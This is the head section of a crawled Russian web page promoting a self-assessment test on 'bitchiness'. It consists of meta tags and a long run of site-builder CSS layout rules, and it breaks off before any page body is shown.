

--- FILE ---
content_type: text/html
request_url: https://agdf.ru/hochu_bit_stervoy.html
body_size: 18846
content:
<html lang="ru">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8">
<meta charset="utf-8">
<title>Хочу быть стервой и настоящей! Вам поможет тест – вы легко определите степень имеющейся стервозности</title>
<meta name="description" content="Когда женщина восклицает хочу быть стервой, то это говорит о том, что ей не хватает этого, для достижения желаемого!">
<meta name="keywords" content="Хочу быть стервой">
<meta name="author" content="пр-р Преображенский Е.Б.">
<meta name="categories" content="тест беплатно">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="31 days">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>body {
   background-color: #FCEED7;
   color: #000000;
   font-family: Arial;
   font-size: 19px;
   font-weight: normal;
   line-height: 1.1875;
   margin: 0;
   padding: 0;
}
a {
   color: #0000FF;
   text-decoration: underline;
}
a:visited {
   color: #7B68EE;
}
a:active {
   color: #FF0000;
}
a:hover {
   color: #1E90FF;
   text-decoration: underline;
}
h1 {
   background-color: transparent;
   color: #000000;
   display: inline;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h3 {
   background-color: transparent;
   color: #00008B;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h5 {
   background-color: transparent;
   color: #560080;
   display: inline;
   font-family: Arial;
   font-size: 17px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h6 {
   background-color: transparent;
   color: #000080;
   display: inline;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
.CustomStyle {
   background-color: transparent;
   color: #000080;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
}
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#страница2LayoutGrid1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#страница2LayoutGrid1 .col-1 {
   float: left;
}
#страница2LayoutGrid1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#страница2LayoutGrid1:before,
#страница2LayoutGrid1:after,
#страница2LayoutGrid1 .row:before,
#страница2LayoutGrid1 .row:after {
   content: " ";
   display: table;
}
#страница2LayoutGrid1:after,
#страница2LayoutGrid1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#страница2LayoutGrid1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: 0;
   margin-right: 0;
}
#mq1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 0px;
   padding-right: 0px;
   position: relative;
}
#mq1 .col-1 {
   float: left;
}
#mq1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 100%;
}
#mq1:before,
#mq1:after,
#mq1 .row:before,
#mq1 .row:after {
   content: " ";
   display: table;
}
#mq1:after,
#mq1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: left;
}
#mq2 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 58.33333333%;
}
#mq2:before,
#mq2:after,
#mq2 .row:before,
#mq2 .row:after {
   content: " ";
   display: table;
}
#mq2:after,
#mq2 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: none;
   width: 100%;
}
}
#wb_mq5 {
   vertical-align: top;
}
#mq5 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: block;
   height: auto;
   margin-left: auto;
   margin-right: auto;
   max-width: 386px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 100%;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_mq3 div {
   text-align: center;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#lrec {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#lrec .col-1,
#lrec .col-2 {
   float: left;
}
#lrec .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec:before,
#lrec:after,
#lrec .row:before,
#lrec .row:after {
   content: " ";
   display: table;
}
#lrec:after,
#lrec .row:after {
   clear: both;
}
@media (max-width: 800px) {
#lrec .col-1,
#lrec .col-2 {
   float: none;
   width: 100%;
}
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   float: left;
}
#shablon2LayoutGrid5 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#shablon2LayoutGrid5 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 66.66666667%;
}
#shablon2LayoutGrid5:before,
#shablon2LayoutGrid5:after,
#shablon2LayoutGrid5 .row:before,
#shablon2LayoutGrid5 .row:after {
   content: " ";
   display: table;
}
#shablon2LayoutGrid5:after,
#shablon2LayoutGrid5 .row:after {
   clear: both;
}
@media (max-width: 800px) {
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_Text1 div {
   text-align: center;
}
#wb_Image1 {
   vertical-align: top;
}
#Image1 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: inline-block;
   height: 216px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 216px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   border: 1px #BC8F8F solid;
   color: #000000;
   font-family: Arial;
   font-size: 16px;
   font-weight: bold;
   text-align: center;
}
#Banner2 span {
   display: block;
   height: 16px;
   margin: 14px 0px 14px 0px;
}
#wb_LayoutGrid3 {
   background-color: #FCEED7;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#LayoutGrid3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid3 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#LayoutGrid3 .col-1 {
   float: left;
}
#LayoutGrid3 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#LayoutGrid3:before,
#LayoutGrid3:after,
#LayoutGrid3 .row:before,
#LayoutGrid3 .row:after {
   content: " ";
   display: table;
}
#LayoutGrid3:after,
#LayoutGrid3 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#LayoutGrid3 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: left;
}
#wb_ttt div {
   text-align: left;
}
#wb_LayoutGrid4 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#LayoutGrid4 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#LayoutGrid4 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   float: left;
}
#LayoutGrid4 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid4 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 16.66666667%;
}
#LayoutGrid4:before,
#LayoutGrid4:after,
#LayoutGrid4 .row:before,
#LayoutGrid4 .row:after {
   content: " ";
   display: table;
}
#LayoutGrid4:after,
#LayoutGrid4 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_CssMenu2 {
   background-color: transparent;
   border: 0px #C0C0C0 solid;
}
#wb_CssMenu2 ul {
   list-style-type: none;
   margin: 0;
   padding: 0;
   width: 290px;
}
#wb_CssMenu2 li {
   float: left;
   margin: 0;
   padding: 0px 1px 4px 1px;
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   display: block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-align: center;
   text-decoration: none;
   vertical-align: middle;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_CssMenu2 .firstmain a {
   margin-top: 1px;
}
#wb_CssMenu2 li.lastmain {
   padding-bottom: 1px;
}
#wb_CssMenu2 br {
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_uid1 {
   color: #191970;
   font-family: Arial;
   font-size: 16px;
}
#wb_mq5 {
   display: inline-block;
   height: auto;
   width: 100%;
   z-index: 1;
}
#wb_uid2 {
   color: #800000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid3 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_page3JavaScript1 {
   display: inline-block;
   width: 100%;
   z-index: 21;
}
#wb_uid4 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#Banner2 {
   display: inline-block;
   height: 48px;
   width: 224px;
   z-index: 16;
}
#wb_Image1 {
   display: inline-block;
   height: 216px;
   width: 216px;
   z-index: 15;
}
#wb_uid5 {
   color: #4B0082;
   font-family: Arial;
   font-size: 16px;
}
#licntBDAD {
   border: 0;
}
#wb_uid6 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#Html1 {
   display: inline-block;
   height: 63px;
   width: 72px;
   z-index: 22;
}
#wb_uid7 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid8 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid10 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid9 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid11 {
   color: #000000;
   font-family: Arial;
   font-size: 17px;
}
#wb_uid12 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#copyrightnotice {
   color: #FFFFFF;
   font-family: Arial;
   font-size: 14px;
   font-style: normal;
   font-weight: normal;
   text-align: left;
   text-decoration: none;
}
#wb_CssMenu2 {
   display: inline-block;
   height: 1982px;
   width: 304px;
   z-index: 17;
}
#shablon2Html1 {
   display: inline-block;
   height: 801px;
   width: 652px;
   z-index: 18;
}
#wb_uid0 {
   color: #000000;
   font-family: Arial;
   font-size: 19px;
}
@media only screen and (min-width: 800px) and (max-width: 1023px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 797px;
   visibility: visible;
   width: 767px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 249px;
   visibility: visible;
   width: 249px;
}
#Image1 {
   height: 249px;
   width: 249px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 742px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_LayoutGrid3 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid3 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid4 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid4 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid4 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid4 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
}
@media only screen and (min-width: 640px) and (max-width: 799px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 875px;
   visibility: visible;
   width: 610px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 242px;
   visibility: visible;
   width: 242px;
}
#Image1 {
   height: 242px;
   width: 242px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 608px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_LayoutGrid3 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid3 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid4 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid4 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid4 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid4 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
